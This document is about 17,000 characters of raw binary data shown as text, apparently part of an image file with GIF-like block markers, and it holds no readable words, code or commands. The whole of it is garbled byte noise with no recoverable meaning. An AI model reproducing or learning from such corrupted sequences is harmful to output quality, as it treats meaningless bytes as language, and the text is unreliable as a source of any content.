b�[%����$�� h��9���X. Y��ڧ��M�7hYǅY�=��  �7U�m�փڀ�\��� ]�(ZB(]BHZ���׿Q\^uZ3]VgUV��r�].kVfu�$=���֋�\��85��`�MQ[�\���=���|�ޮx��s|p��p���YX� <�#��uZ�=�>2�/0������_$8��� (�� �,`6,� �`��6��0�����Ձ�Y�]ܿy���Ҥ\�]S��S0 	�6�.@�V���{/��H؉�!SN�}ь��`���ؙK�8S���� �%,� ��V]����=��%�/`Y*��D�_`J��_��B���j�>`� F��7� Ƃ7�+@���p�V�Ձ��+�������EP5�xS8�V�ӡi�Q��5Z��ry(�
��!/��aRv^
����:����Db���H����6(_�����S+&d�m�70ȅ\�eJ=0HN�(8�j��j� ,`n`c� :F`�� (`�X��V8�����7h���Ѭ\��~d95 n�d{����9��)�ΐ`KRh�9;҉E�N���I��� ���yc(��5�)Fs���ECv�a~Y���7��8c�f�j@�����17��΃m(��  ���p(BF\Cv1aE�`q~dz�VINZ�EZ��j 5�����!X���8˳��(q 8W�.��hL�+kkȃ[6
7��]���"��.{��a �g���.؀��ȃ�n��k�iB�`#���g �7�.����k�-�3@������vjIlo�����B����T��Q�j�,b霫��W�h������b��VFP(�u �bd��/`a~��L�v�\�~g 8nz�i�#��擆/0�=c����֯ͮ���sC> {��3��a]g��Vz��-Z�m�.NҊ��ۆ��  !� � ,    ,, � �	H������a�?/���@�3
���@	��y,q$������a�p�6�n܄ ���b��d&�%K�d�"�*�'⟦���Ԥ)�&8U�&�A��1�>\���ڿl�Ȓ5����l��v�֭n��ƕK�O -c�hI�
��L5�b۶%<�Pq�R��Eس�9�=�I�����ӨS�ޣ�1 ���m�1����@!ZYBΑ��R*�Au0gr�	��?���bã������Z��T˚<D�糽��V����
)��6����ic�6i�e�Ye�G�]�p�!���Z�r0�$��	��X"l�	�%��e�y��?�%�be/&"Q�y������"P>I��k��Ql�t��S�DP"DXHՈ\*� �H9�5�@01�O�A��#���4���n"��f���S"H��|z���b��6� � �5P[ِe�Y�<z�6�eW]B��}�r�Gv�I��h�$��P����)�%c��$QI�܈MC<���A(APk��E�!i�L��mO���pO��a*��Q ��8^z	M�H��?1��B6���c��O��	�T�a�V홧	gUm��
U���L��l�%��Ŏ]��)�uc*%������`�6AE&2S(wF���q�½Ia"ɤW� �Я<���@��
��O&�BQ����FO�fQH$���+�:��4��cNP���C%%b���{�Q�Y��yQ��^V�50*���8\�Yk=��Y�����	�E�]4pM9��qc� � ����*�(�aM5eϜt�'7�g6�	r�jC �б� �����-�dq	;�e��CH�|�C�6�Qo�u�f	&�m�zx�-70�K��e-!�Nd��q�8YQm���Q��Y�S+^������G���E����)�-`!�k\���8n�>X�ݩ�?BV��l�d%�L�R��ϼ�3�����$�A�S6����w?CH/��	H!pl@B��p�$�\����6r�=�G؆�pt ܨX�b�,^chZ�AhNd�ѭ@��U-����e��~I�`�9IU0A�H ��ƀw�Ge��;�@������:ʑ& "}�l`�Ta�.4IPT`�d`BDL��fRI�h`�J0*����oȳ�M ����ְ���P�D���(1j��d���@�Z+.�y���5ܑ(��М���(L�JS.G:�>N�gU4A���H *��~�р@"��R��B)H�eRj���"�kpC���@�@�%�&<d�T��%K�cU���2-�e��J� #]�"��PAw���/��3�����?��XD�6E�ٓ
P��.S7�	���g͝z� Fc�%�TL ܸ �0FsF�!�!����6��tsD������"��c���C�e@�BX���'.��\�3��}C �B�����U*NYR�4	U
����ʦ�̥"dJRjzӛ��40�����P!�:2j��� �5�M�n�4v�ƈP�i�!�5X�����1�6`��@�1��}�P�Ib@���T$��O�c���Q����=�P~&� I�&R�sAp@�s�"��JE�,ݠ�� �X!4l��� �t�|X�0�-��$��D�RֺL=.�f�p����@C*����A�;�|Ha�Y�a�jìe=�Ύjч ���Z��J�kp����ʆN��7(�Y�ژ�Z��^QA�z��� %��6�@����"�n�%��q�T��� �/��� ��ڑ�`�,�`�
S�$s"3�*QS���e��<���X�O@+��S +�� �@�� �5Y���C���gI�4$�G2�`c��f����y�e�G����;%��P��G �b�y׻11���p3z.�t��2��L��a�r8!�� �8��'(�����m�2li���!��Su��:QJ��Uژ�%��J��[*����%�	2T�<�� ��d�7I#��6A�=B�$������n�wrc��2b��%(EQ�ܗ���YNL�W��<PM c0X=�� �z��O��t�A���Z���6@�BGa  d<��x��	r�W	D6&��K'SVS�C2���F
rk�Om�oq^��㗽f��@����Q�s�ه�D[�IAA�@e �&�jи�Gu�I�@��e6$B11%�0L4v��5~��
��#o�sr��ƀ	>�!�`�!KHC�E��n�@�Q� ���`P [v�e�4��7y+�%;UB=%�P�j��JI1'��r�PEHdgp��z�Ad�;��K7H�D��$�F�7|8H�p0m�����E4�=�^�b�c&�E֓�%v��A"`Wo�f�?~�/`�r�S�X�&)�%9�6y BDC�A �D^YT^�v��0�)~��Ay%_��9��"���k25)!"�Ck����	�D6�3�T94d<�zDE0 ��K�6E�4��UЃ�8(ė�Q���h@���R�h�59�0ڱ^f�9G* ���jm"&�>�R�:U�'*@�r�|��@P�V���@)�`dA�[�5: 0�=�w�U^�e1� ��Q�6R�Qb�s+�a5�b�8BFA:+�2S[�7R�q�d����4�ĥs��4WPBDTuNmA|��Q�\��-���(�0.�x��=��mP6P0�U ��I�g��dW�g�/M�����cP�W� A�����# �H�� \�Qw�=D�E�V1$��  V�@�Qr����q����x+%���c'�r�1(��J���"���%�,�3��4@�s@��p4׊��P�0����p �a��hzN� p�J���y�C5�9���nSOs"Oa%5���Mޤ�� � 'D��+�`�y:)���=ɇ�h��3�
P�[�2���G���#uS(ac��
��	�1-��g[W=�+8DT#9T�){�x )��IB�N�k0�� �g���m@��0FH��`P0�#0Q�I&E""q��i~�u�'�!=��)�pK��eÈ�  -0�Lq	��g�hP��w�E�X����iC� P��N�` �`��r�'E0t+ւS����2�.��AS
zS4��ʑ[8�K:�z�4��'ɡ�{�d6�zL �@�P�@i�:2��p �P�pP�J�.�r5�v��I��BB�f[XO�!K� 
�Z��#PVЇ��d&8+ �j�H #����:�*�LP�0�i�I�����N
�` |@~y�Ub���� ��(�r��4��z����DZ<�I�虒�s�d�A���Jsπ{+�L"��K K �� �nplO�@@ m P� P����W�cTr�j�NXX_�*'I�c E$��QTF� �rUH0z0V;�B�V@�ڵ]���*� N�ye����#�pz���&�1RE�)2�ʑ2�y,�>-w Š*0��"hM�8g \Z�`���p�Z>�{RuD��s� � �0��-�p���H`�#�V�V�G�n�b���CW�?�
?��I� 
}����6` �pDCgV����[ 	P ���$K��2����@r
��@���y ���b�G y����ʣ d=&Q+$�&0zj����Sv�QV�3�dT��
�g����{F$H�l"y� � ����� g��\��8ӡ'h ��q���.%�
0�!$q5~J=�S_g�_2�]����T�.�Q��g�QF�3 a�'���h�y�b� l`�ܰP��:��� ��� m�nk +@��XS���-�u�/��Qr(�����50�7jt�<\��<�s��z��k��_0�;T%�G	�p� ��P�\��?���CD���t0 �q=r x6�?�.���@/s"E6P�R!|��H���E�V }���  � P@ `:`^�m�K�0l�� t^�h�e�D��Ю�y��uZ�/t��5`:ChPt-��<K#��˖���A4�� �p/�J�KҚ�A���˵� `\JF2 F��<U�,��:L%���;�NM���s�:���3�Z����Q��z��P��  �V c��: �:@���h�a)���0@p ��tL�ߐy�Ƿaj�ǐw��Ұ~�B#E�2`��q�r#6�=����0\ `s={aT��F'ڡ�芳qD��{� |74	�!�ٛ���#@0�H�dH@�4�˝y��9L	�~�kÜ�P�t�=�LlM��~�< �����,�`ma�9�- h��A�
�E��o�@^�
T�_@	�l�� �h`y
���{��~aM�;��ģE֔
�0Z��)2� ���P%��ss7�3���c(Ks���!J��*
��۸��(�A0����hӳ,҅�)]�g��&/B�Xr�H/�d�	�0���S��#1p�=��<����� ��h��P_�x��E@	E  0�)@	|~ Dp a@�p��� s����<N�.��Ƿ��2�5gz�YM}@+0	P��f�e�`:��+.T�L�} <�
\p�ܙ�K�3�A����}]���h���z`�2�T�cK�Դ�-/��ő*h&D���4[c 3 L	�0�3@�?0���P��p5 ��
F`l ����y��� x�.�EP0 ~�w}���*� A����;��a��$�d���az}@z` X� �� ݊�7q���)�[�B�D�
���a`:`�	P�:�=0�	��,V0��0Z_���<V��-�.�+��0Db��ئ�.����A2}�����0|�Vp�
}� ����m~�K��a���/�����0�����E@
mP Iq��V`�@ �M���c%���QZ` �pސ L0ɇ����*:p�-T-4u} 9	؂�� �	q�8���1@�e\��έ;nU`F�0��X�Ht��++ 
�pD[�#!Jk��uSr0�	����x�j�t1pf�(�I�t�M�o$�D	F�Rd��"Ɗ!SP*�f ��:�#�N��~��P�f�8sڼ`C'N�6l`��g��#d,J ���i ��u��u���.��%[֬Y�4��@�m^�l�:�������\&l�o��X��؈�6l�R��b|�1�Ι3B�ʑӇt�i�.��s�t	�r��0!"���$&���m[ >��� 6 ?� ����}��+h$l���Jo0&*B�b��!B��Ɗ�����P�|���f���φ��� `D�p I �q�	���p��j�֑�*�*l�[H��Y�k(�"� $���k���r�&(`�"�ڰ��(0�H#t���>�������V��l��@h���L+�59b3a6ܒ�M�mL���j�aBp�	B Vxr�	���� ��^j��D����#!ɽ��q�k2�����H����Z�a�K@�~ډ�
�ҧ>`"�:@�Vt��J�k��B���j+r�i� ���R�rkE(�al��c��@Iv[�)�7 �ˊ&@���0"�xlIK6�C�z���>l�ô#lX�Bz���`;"�T��M�t�&�@VhG�9�� )	�a�B��6��b ����2r�#k�@��[&Ma��(i�7"�� wґA�R�r��L���l�`�:H���r��u����� 'Cn�Zb�x��,�(7���@����,5ζ[0#��@�D!�qà��6&x'�<ᢕ�DJO>��}{��F9�Æ?ԩ��#Lk�#��̈́#"^�6-��u�a&Bi�	rȁi��O+<Q�̳�x�B��[����~z����H��6��@Ѐ��\� �\��i��͆�|������^)l`k��'�%��@�$�':� ��#Y�}@��v7Fe��*
� �cC����3�#IG�!z@�?��K�J�� � �_�	D�lX:�%Cud1A*���{��BBDG<�B	|O P�N� �M�'y��?8����#�P'��E/j ֳ��65�6��hx�v��hi|Y*��쨥l	� �:l� �UeBݸ�����dh�����dq�_W��l4�q�`'�҅�\�#��q���gl D8��3pAH	!F �`A| �
����4�a]S���&�G*�2�T����]0)��q�ă�P �(�{�`FXf�P
��r�S�E��#_� |���/<�h�}#�i�5�+i�P���p�����\=�*W�Ƅ��BlY�9:�
DG�
8���X�<�R�D�xE�HEJ�J�"�J����u�c��(� _��
l�Z`R�@ !�E�@d5�������&Z�d��T�~UA�:`r6�!��y�Z]HA
D�t1)]L/#�������#� ���3d�����? ��ZY�S�����6&�&D�	���}O�(T$���a�~��7���!�!��@��V�r��L=)�`�z�IM+rʍPo$�@��OaPuɥ�b��>T�@  �K�Y�!�"�U�����S;�a�
Y�2x���)G��$ i��	XC�t�XB�ذ��'����a�Y�!0���=B	h#7a�M�Pqi1D��H�Z+*!���"o�nl�[�d|/hr.�5n����f!�NMi�SO=�MA�Ҙ�X��Q� �pF�a+��mP�=�p��UcF3��<�@Q> A`�6&d�_u .!��A�"�o��uA��R.l`�A�~D8��D.��7�Y)�8 ��z@� �g?��$!7mr�oz�bkac�UP�׾v��
U������$Xa��W`/hr'# )����٧�A�d9=����A�wAP���4O�]0
� �����ZW:>6�[!��= a4!�7�q�#��"ߊ �1Vڀ��? ����? ,�g�T� � p`L  Q�㜯��5�t�o�7KWi1��:�	İ-�\�n�c������ 
���e�i6����gt�lg���(q��)!��z�X)�5�R����	 
P���d��E�H �|u@�Z?�j4=��>�B=�C��t�*�WI(0�7�$��3h�IOZ �H��'���P����`E�# �r�=��ρ@#-��&��ё�b`B"�uiɊ�c�5����X2�C��B�W��jS`EF�Q+(w�mK��XУNȂyR�~h'���J��҈K��� �Z�c�t�u�F��$�k8m�o = 
��*ϣ>�,�, �� '�����w؀0�=��8۫$�C5��� `9k 9���7��/�  (���9o��z x�$H�6���]S��� �˾�c-�B������"�c�s�s蕬3������)����P<��#B���6��"�~��G�%��c@'u:+ t: *h� +8�2� @xȝS�	�@$�Ȇ��3p@��:�@�*>��;#��&�	��<hq�m��ɀ�y"XV(	�*½�!��N�DJ�P�>vp�/04@  ���Ep�	9�5�Ѝ$��� �(CP:ژ���b��7$�;4?9�;����"�
�/� p�(0�A0�B�)Q��"�ꡄ[ #/z�|��1R�o��1 P�y�]��H�Ȣ�8��r�+7 'X�1��`F���^<�`F��\����:��
tp�0�
���Hӛg�n��������0`9�p)��qǞ�	 )d>&   �8�y�&ԩ>�}$CT��T�@� ^@
�CA��3�3m�C<�Ap��g��%��^()���@����H���1�O@�/���I��Y�yB,y�Ŀ�tJ'�t��0�L����4��+�g�ɞL�@)q@ e,��&o0Ʒ�=�=؀�rȕ�CH^a.8 600"(�� ����$"��"0��Ǳ؀7Ёt�K&�K@�, �5��eJ{,Ӻ���G�P��T��a�o�:S���ò0v�C,�B�逿���Ȋ$ %���&�ȷ���1�(  ��Y�:� �'/R�R��\0�L'�V`����x� �u�!�pȕq���+�tH��@�l����YA�j���t`�
M�˺�� 
��2@ � �$Р�A�#�O��*y�O�q�ԱP�G�'`P&��P�@��E��Z9�+�P]K{��G`Lܐ/- G��L�!�:B�LC�Sv`�l`����[t(M-�h%�I��<H��` �R�R#��?hOx��(V8�'��)؃^��[����#<B���,� "��D V'#h�!���(!�&Y� q $9���"u�N+��� 	P���c+���x�2x�'H��F.�����>�.��8�.@���[вGX��d�% p�0 �Y&/��.L2�2�P�<LLH- ��1���a��9DVx�X|�����6V0�@�����$�x��(�+��h�(�F<�˘��c�I*�ƑK�#���6p��[�_1S�r-n�S�SF�9��?B�oH� ����AFb�05*h�0��O��8Ђ��805��.Ё���,�ٲ�PGx Z�ձ���7�2!�1���x�~�ձ���L�ZO��=DȮ����n8�l@�l��������X���^h�0D����B�6���Y<�x�/x(�LPB�����՛	��g�(:���yh�� r`?Ѵ��P=
)_e|��/�:� �et���X_՚G`�U @����5 �ލP 1�8� �V�0�((pu���Q]Gop�(�yذ�1��|D��<��c�10����Ln���;4�k�a[΄ѩ(��V���`����Q<�  ��6�=���m�q����MVȀL\���[�I�p�H�����Ȅ'�.h�����2a��
_��e�N�ů`�`�:BRa�lx�=ǈl.0�Pp�(�"�0���^���l��uT^�k^˚�a�	�*�0�1ؒ��ä�x.L0��Ճ���=����f:DV�M�8u؃�߱��(�>�=���XD�_��V����� �����?���M�KN�����O!��f�ť��� 0���c��>�:\�N+��\
!?���ԍ��(�y �qd��� ���?�k��8��3� �fvh��G�b*�9Rk� F����Rge&�8~�^�,�>�=0�QH<�L:4f�Jօ���������cmV� �X��>����M������[p��ET�>��.D8�R�i�I*xx0� �T�����C�?�!Ө��-?�~�yXߺdrA�.X�/��� #.
G�-��48k��p�o�KoX�	X��P�1(��q��8�~�Ƅ���6�g	���>?-_v�����.����F��]1������>��|�����+x�	��g��h`%�q܃~��+��Ҷhm~p�'�x������زXƄ�n��Aʱ�y`�d6N�I�8�Gp}� 1�.8���n݃h��	�^�0s��vP XЃ��/��mHW5�����m����-�=h�?4pm�L&�^��Tѱ�
M�>��O(�Vؽ���vM��A�(��[>A#�"(Y��c��� K +���G5��Ԡ�=�2�e��J�.�B���&f3$A�1;�P����-7q:���'� �@GX�Fs�\G �5�l؋�>L��:��6�5�[U�x��a0���^��k���k�-�9���̪ 2�Հ���p��	�p��H�/��.����	�rO��܃=��d�T`,RK��8����A����3��0��(8~����3pc'��=v_=H���8�B�:dP/8 ��O�#����/��yh$rpS]���K47w�t�.(�-��mؒ �4��e�<�ڊaYy�}&�����:�Ca��I Ͷ�/�X�l	o2�Ow�X� �/ᓰ��6��xp]�%cR��00
��,��0���y+���������\�A�~�߆������C��ZD50x�����ـG�y(�uXr�˿$w�?k5W�� ����j�T�wu�U����sh���q9��׮��v��?s�!���!7)<t(�7r���ߋB8�,i�T��1�È(#�X�1�N �޵����� �@n��J�!5����@�� X
�vP ���V���Ymcђ�נC�b�^k�n���d��	`�������K��U�mސu�`��N�3����"����s��?9��`�S�@�%����*�V1f�� I���[�c�
���Y�
.����^0b|��$�/�/��PE+W~����.�Ā�ƿ�� �'g�A=D��Pq�J1��b0u(+�CR( X6���Y����C��Acm��Z&��u����\3�D!�U6�`x�܌Ӂd�Tv� tbg�}��#1�ajr�q����O	G� �?����Cc���<��[�(�Wc�ӍZ�gu�Ӏ��h��Fa|g^E)D ���J���z_\����A~8��N'��{  �?�er ��R5-��?XeA [1��`1"����\&�j�[sݩ�CtS,8��89�h�9E^�Hf��ّ�u�NQ�AGB�r`á��PI���E�c���%���	tP���y�r!���O�PЅC�zR,!=\�z�2��o\��K�DA��w$Nht"�l��{%�+o�ڃ�L�wC@Q{�hP[�
��Y^5d4��.���x��׾oq�'7[��8�`ݬ;�H�H:��㎑��}-��iƤ#e��}��?���nr<��m٣�n�3&tȠ�H�`7���5ټ��Bp:�P[z!���4�Io���3?��J�-��?_��E2-���8b��mp��#{�@cDQ @@��RDq�3�C`��>$4�!j#�r"޵b]p�5V�Sk�8뀓5eB�N���~�8r�;�����`��v��㔋谂(M�J6�0��7.u�7`����	jH\J��EN`j��F����P T��FW(Ct�$9�ԓ:���!�STV@�(� ��~pb�NX�m��<��2�L��� ��  �8�����\����X�qD�����"�;�j�(���!��]��4s;��n?�b���]�4|��?ڕ�ua)�&��t�M8d^}�B��� 0�-
�W�3�l�Nt�����ă���TX�Xnd�$�z�C��Ά-D`2�L ���	<�$&x��,�P�0�!�`�P�2�09`��CF0��i'ʋ^4g��	�! P���l� ���G���R��#�1�?�a|XW�ص.)92���oj1>�CN0���Ƀ�� ϡtH)�ʅ�C`�C&K@I̖%1]�*6Ù��H�%�@�?��&�� qR�w,��e(�#�<t��@��Q�uPu�X�i�ep9 L%�܂N��J|U�:��9�QH���'�g)}�v������!QrllP��k_���5���a	�r^4�e(!�3�"����pȠ���:�6TI-�(�]���T��Cb�$�{�_����NfjWm�@�J�Q�=.8�\=�C�9�����(/C��x��խ�K��K'�<�? �OF� 6x���^)����
�!/����H@ā'bx�		u̡���+=!EZ��|��&I���ژZLQ,I��3K�.��@�1�b!�O'bs����5;��Ԃ'�ʡ�q �jV\�5ƹp�EP�[��"���:�	���:�B��|ꓼ��Dy��J��o"�$v�fK����ŇéCN�v�"�������R�β�
�
��G{�Ԧ��XK���E���I�	.1�5�G�1ٺ6�����6 t�ju���wZQ�T��Y_���LӋ�k]<QM/�򓳦>�y�l�Љ��G�}r����2���>� �Ah	�P`���ͼj��0�9x��MD$�@*7���8���)$�$�3�"gx��Pc�q�
z0B��&(��\[�K�OZ��񰧬�r�X/M[�7��W�!��u����qp#��d���W���ӛ�ty�,H�7�^3#�+������j�>���@�cyݸ���!ʬt�>ɔ!8a���C�$u��0Zk��`���|��d�v(��M���{֯��Ӊ����'׸�S#�Uy���%��[�^�[`�jη>ry�`>e�!ycH]s�"�*?0C�m�tH����M�����ﵥ$�C����կr����*���m�9�r �d���8"P� I��O�	3lDo�2����F���l���,��?`!?/�mU\�Q�M4���5�j㪒����ú��.ɕ�WT͝�Q�`�m��Y�w�����\��^y�������kp$}�6̋ !�C�C�i7H��d݈��r�S7�t@7x�8��9�Y��It�Vj
>Dڭ���G���� �SL�X���O��rY\�ñ�[m^90�:8]��q��������q�`:�r���ï�ϔ��w�U=��x�v���q�~����י!T"]��^�|`-�!��:�%��7�B(Xt�dͅU�Pt�ܠ�E�F����ʡ��J�K�N堢��lāL��~��0�Tm	�m��\��	ު�!���� ��&�uU��Ρ��|�7��?ȏ#�ӲA\�D`z���Wzu�"`卺j �C$$]�����:$�مɭ	�0ј�qT^07,�?d���CP�؍�J����J�����b"m�z�JP�k͝��M���	�B�g��e,Be��Ʃ�?�q�a���!��[�i��5@  $��t�w}���O͵#��]:�Vz�����g� T�,ʔ�l�&��j�@$�	���yA�Q�Ņ���׉ý�.��HXd���3�D�?D@���\�,��z�K�m��qLJ�|x��#��dL�Ur%n���:�$O��q�=��:�=��:�XU�`��Ӎ�C �?X�e�C��h�L9�ķ�޷t�~`�C�"�F��!���U��&�o`BA%��=]v5 �!GA��LC8G=7�C\4�� ���)V�����@2�?��i	�&�����q��
#�LhNa���ɒ� ���jWk�Zl�&��Cl҃��q�V�H���e�?0�?ğ7�h�]�;�����-��G�b�y���M��KE�=��j(��o����:�S�`\\W2��)���=U7d�L�D�]E�g�C�A�ǰ�G���`=ڱ��D��Ɯ���<��M�C<���?��etư�CN�a&Wm�m*e�!��4f���:Lb���C��tJ��М���ȅ�"�qv�iK8�G-���A��K����[P�<d�	���H��\��[�	_��|>�x]��'XCI��h���g
}�$f+�[BJc>�,���Y&������8S��K.j�	ѣ�^�'  B�B:]9(W�Zm�C�A,p�=���Z	�^p�C p>�tު�hgt�W�gЏh�ƒiP�{m�������&<���<�	�ZQs����خH��iH�����i��A|B$ڸ>�g�� \@�@�@��ڐe���z����UDKS���?Mg���Q���Xr1,�=�[l�ގ-��9ޫ�P��RFvԨC�X�*�C)�&��tƭ^Ɛ\��7��@ɔ8i �T�º&�ٜ� �%�v鮀���Ò��S���Dz�5x�����Y����:Ĺh]@��<����/��Iv/�����g⇦ٝKҭ����J��H�C8�����g����^��h���u�p���N����쒤,�#��,<��B����� ���4�@�i�#.#�Z%���_��� ���S�C����~�������h���t��+F�����F�K.I���D��
��ǘ�?<�.j�L���٫"����(�FnÂ= ���ٯ��%�ڦ:H���-��:`����u�7��r.�Z�u!�<� /��R��,`L?�A�c4 ̱�l)_p����|�:<�?<��. o�)/KTDd�I�����l��r A+^ ��!�&dVL+ϔ�|�ĎL@ �XAELq�юC<'���tB�S�r8�I'��~p���-�A
N��aZ}�s���l�����g	�MK����|a9@ `�̍���7h(`$��:T��XQ�Z�9��)-7�	��
���<��ZXC'����.9�՚����G���ùڲ�F�3f���
D�d�뤑$.���}A�P�G�F��F��u,s:oDm��uop6ê�k:�[Ө��Քճ�j=�Í����$ �� �5�l�= �b.`�xC%��\^rs���)r�G��(o,A<��C\`�J�-lD�%/�:Ą��L;/��?,N�Cpmb.� � G��oS��]�ͫ��S��c�^z=����s�;�VS7:�o�~5������*���Mג�r��֠���u�:eƽ7���i��ʑ�� c� L8C;$	2�(�0�'��� �]��L�ni�:d�Pf��nu�HSA`��R� �T��i/0HB,өm�vmG�-;�sm��� ���C\`����>�?�G �C��Y�C���U�*sOV��<cML�x7 @�Sn*�`XU�u)�*�ִ�?���S�! B�R�u��J�
 �`���yr�6 5�y��C'KX��'���v@���
�V<d�Ӫ)Ԧ��K[&���j��.����0N�4N���n�%�� ؀�~  !dF�,f'�=�z����4WD���q�^gi��?�-��*G�& �MH��&jR��:��� ��ɒ�O�}�R���9�x,�7�;y��J�Rf A|��;���	j�=�p`����8n�9͖jt
3٢' +�C<��8dBȆs�.L���8���JB��ө��)��2��8׶� D��o ��.���Q7�z|�˫G��@sKB��(ο��:�[{*k��C����pww��{j9`#Ѻ�Iu���Z�ϲ�e|;��ֻ���R�C��Cj�S$�9�!6�7(�O^�Յ���C��d�H��8�d|��rxJÀ.������&I|��;/�z�|N�tȳ�%������P߸�5&��Nk�J� �D3#7�Z�����|��f>� �K�vSy1l�.lYo��9N�����`�7��O�U��8\CAݯE8H 1 � ����ű YC:������9�����$� ~��I��?��?@-�ą>.$�a3"���R� T$�/
�(4V���bG��"��Ѕ���"�p)���"D��2fL�4���2��+�uTM=w�ܹ� *���2t��?&�ʩ��\X���+�	k�ܸ1t�T�X�����뵯�5�_nd�r�:n:n��+ǘ1���CN�x8r^$�[����%��&��#뷛�����=�67�d%�G�]:��2H`/�.�pa��5k0\��g��5�o�ݻ��(eH�]>X��"��僴�HQ>|������l0b�gr�@����Z�G���Bwq'*w��
  ��*�+�p�+��4n����ނ �r�������-���篿 /��̮qT��1k�2n�Yg+/S,4n��c��F��nF[r�؀	m��m7#������D�/�C�q�{G��'Xt��9�N:�s�:�N���t;�jO���Ȃ��Ͼ�����F:�z�h%�Dh&��)�gv��g�g( �cF��A�����w��*� ���(�d�!����$�!�BQǩ���.�Ӷ����H����3��r�ðg�u�r��C����&�� ��F���pHӍ<��58ᕍ/p��!8�!�	q$8��d���`��D����Q]n�黆v���j8�/ =B����F����#� �K)#�����X���@b'Zw� �`������ r ���J��u��5�������F+:I��q��g�q�X7<�̶��fcد�bl��起En(k`�2�T�J8�L��P��X1յic $dh�����s�j��JrƉ6�`C+Bq"�L�h�9�fƎ�z]��J&��!�G� �r�)�APڒ��K	#������"V0���z �&�&�� Y� l�����QH[����h�rG�D4�iѥZ{���k�#pk��jt���K]���cx�Ɛb��:��r��k@�.{�Nu�"8�����+:��(P��ƻfÍ�T.s|��0���I�0YZ�+�@`C(0�D�9�y�?$��X/S��YL~�G���|0@��	��'$��G>�Sŧ�����z���H@�O�c# ��,�	F(�@\�r�B7sխDV���ux%3y��
ղ	�0\#D�,��� i��2�mf��9�&O<�k>�; ���k�9�T9$]�i�A��i��HE�X_�Q�!$���`�6�"���F�Ѭf��?��8���jL,5���x�L|P��@"�E���ɏ#��0��dD8)`�|0 �l4�F8C{#@�l������nA�Jf�&��_��ԯ��-��[���k�1�K��Am8�6׈���9�d/�#1:����0��@�L�eӊ��� 8 �v"�H�!R6�h�.�_}��9І��AЃct���I�f�E�3�|� ��Ah	2Q]�� 狤'�4��g���H�!�!+��
>���� �<��� 
$�Q:��8r<��8�us�����@��Fl� �񷰨Жac��;$m�𽶱�X���٨Us�aì8ز�k���B<^���lV.yʹ�ݜu7�˜b��PfH����e J�Y�dv�"�z�91C:��u&��?":�MԦU��XKR����G.���h$k�z	M��['�*��NYF2�)A��,�ԣr�2���Y�:E~��[5��/I8Lz���x�5��^m����s��5�:����b`S�ʷ]��F��Ѐ2`s7�������5d���|�',����
u(*L:�(C��cX�*Ήg�G��vg7yCi#����ra:�hk%�	�uT~A����BDa�B�x�ъAUD���S�`�DHP'<�`�Y
Kv=#$�N�.1��Z���	 �+���^��.ev�ژ��g��)�7�c�M�jS��n�/��k(0��<i��p�fa�j�ʉ�NB���I��lpB8p *�lQr�^C`�����Ǹ5C3�bZ}a���D{}�3� H߱�5��9�TFn6'�P �2H��{�^�l�:؀�I(�w0.��D�ϭ�z�c^�t�����š�Y�m��Y���c��F@�)�9��ȳ����l4Q� �|�+7֐W�6[�\7��X��#�����yym�0##��:���	B�@X��0(@�)]P�::����=�{� ��BLjl Bǩ��
,��R9!h��=x�'��Z��@UU�����؏��*9: ��ز0��o{��x���M;�B��^��	� ���K�!�L���j�����*�N��8`�tI���B�d��������3Ɓ8��2 �h �9bn�*�ĺgt�^���:0ˡ�o�n�Ƙ�;v�vM�t	A�.Jt���#��`#F X�
�p��'��l` j��n�Ώ ��T<锠�����Ox���
N��r��	1��a8�F�@&!�D� �`��a��������3���/��JЬ�̡6�����8�/�Ě"��L[���NBA@L	�劑
vo�l! �f���g*�j�	�/�����.��"Jit@��Mu`}�
�aQ)����'4���&
H��#�#-b����y$@��G2`��r<c��=#��ỀE��V$K^��41���K��a�"���,�BN�hh�B��)NV�/p��4f��A�&o�FN7�-<�	���q:���&�)��栒z�!{R<��缧	耎�z� �S�Β���q��N�������8	��j"�,�"@�TN�#�� ����� -�a	:�`#�0�
j���J ����� ��.
�,�A��QR�<r$!@1��!��쫲��&'ѲA��D��J��,�J4�KU3�&��<���	��Q ���)q���)����(a��:J�#�D�{��ƺq�����"
i"錀� �.bצ��� ?'m�	 DMNe/��"�N�@>�h0���01�!:���jr��ց	��29�	ni�+���4%-4�=��n5�![%�!��@� -����RP�Ĥ��sN�N�� 1��	Z�8 _N �:��R�!�S;�q�Բ��ŶC��s��2
ӳ���AM�=���&�S?��hd����r����/�L~Bt�G?�a	�_:�_�I�Hb�5��H��_4�����Aw�+�4�D�4�	G��Ea��B5��{ RF��k�j�7�tH���:�%��]@���O؀t ^.����`@ ~��cl��)e;�g\���r��<i�M�3�v�;n"=߀]�PM#���=�� �M#�����HȈ|b`���U@J�$v��OɌ�G�a	2L�"�H4��o�~�/b�AI>��5]u�Ns$S��VQ4m6iQ�f%;�unh��sLЈ�X�D�6�b�!�N��������
��J��ZôŊ�!��[�Q;[l��f]}&=�v �.^�M�p�Li�0�.X�.-�!��tO�?�C�>)���6Q+Vs��(2@o���Aob���'GR�N�i��rޥe_�^UE;qSa�6�]��5c���
!��A	ڠ�4�1+��vH�JC	�����JGÜ�	~` ��J�[�To�k��:����Q�!�(�'e��.��&��m!�|�.m߀|�"Oc����?Ӂ�oO�F��1mN���T�!�!��7�t����2��Pr�R5FY�o�Jt���|R�9�r��E4�St�P�nU5���nOb;��F�a>6s��w�!���J�Sk�H�h0�dx�!a�� �7�T ��f��k��z��Q��[��L��+��ص+��!�R�޵�*j R�4t�8"k$-�`o�a`�+���` � �!F ���q�e� W���.83�:hr@�e7��"�2X?1�U�4]�U;qFΆT��l�!��8 �����zwH!�p1?��>ѽT���H7�$�a܈j��
��J����źG;���G\�S;��L�]�ł�g���t��7�ؕ|�q}���'����E(-�B�o	��2�҈,������Q;��@��Xc�!�m��φ 9$%����[�DKW��6^5Fo�5S��g1Oj��`�aT�l�Xq��aB[�ϒ	�Wr�C7J'��e`��!�����9Y,zϙ\��:�5Sv�lӓ;�ԛ��+�����^�t ܀_�y$��g�����~��8�ˀ��q�a��R��hQ���
���zH��+�O�K�U�=$I�4S3�J5O�9�4[uFm�ht�	��&T�_YL:���BN�J���DG4bY�s� ��
r!��!��[a� ř�G*͕!t� >+<{f��U�����U���{�Y}�5�z���rJ\�'.�#��x6.�4�ё�5qwB�0cSFo�Z7<��48s��*P��,4��������*$c64b���V=��:(�����0��@����#���=���6��K��r��π�x rz��`Zµ��a�������!ZܶQ�g�;��m��o����;�U��T�iBMPA�<"�.��"
��8�S�!�p�[~D���
